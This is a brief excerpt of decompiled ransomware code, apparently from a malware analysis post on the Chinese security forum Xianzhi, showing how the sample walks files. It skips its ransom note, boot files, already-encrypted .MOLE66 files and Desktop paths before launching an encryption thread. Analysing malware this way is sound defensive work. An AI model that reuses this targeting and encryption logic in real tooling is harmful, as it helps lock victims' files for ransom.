 36 hFindFile = FindFirstFileW(&FileName, &FindFileData);
37 if ( hFindFile != (HANDLE)-1 && !sub_402890(pszPath) )
38 {
39 if ( !(FindFileData.dwFileAttributes & 0x10)
40 && lstrcmpW(FindFileData.cFileName, L"..")
41 && lstrcmpW(FindFileData.cFileName, L".")
42 && !StrStrW(FindFileData.cFileName, L"_HELP_INSTRUCTIONS_.TXT")
43 && !StrStrW(FindFileData.cFileName, L"ntldr")
44 && !StrStrW(FindFileData.cFileName, L"NTLDR")
45 && !StrStrW(FindFileData.cFileName, L".MOLE66")
46 && !StrStrW(FindFileData.cFileName, L".MOLE66")
47 && !StrStrW(FindFileData.cFileName, L"NTDETECT.COM")
48 && !StrStrW(FindFileData.cFileName, L"ntdetect.com")
49 && !StrStrW(&word_40E190, L"Desktop")
50 && !StrStrW(&word_40E190, L"DESKTOP") )
51 {
52 v7 = FindFileData.nFileSizeLow;
53 if ( a4 == 1 )
54 wsprintfW(&word_40E5A0, L"\\\\?\\%s", &word_40E190);
55 else
56 wsprintfW(&word_40E5A0, L"%s", &word_40E190);
57 String1 = 0;
58 sub_407B00(&v18, 0, 0x1FFu);
59 sub_407B00(&v19, 0, 0x804u);
60 lstrcpyA(&String1, a3);
61 lstrcpyW(&v20, FindFileData.cFileName);
62 lstrcpyW(&v19, &word_40E5A0);
63 v21 = v7;
64 if ( dword_40DD78 == 20 )
65 {
66 v8 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)_CryptThread, &String1, 0, 0);
67 WaitForSingleObject(v8, 0xFFFFFFFF);
68 dword_40DD78 = 0;
69 }
先知社区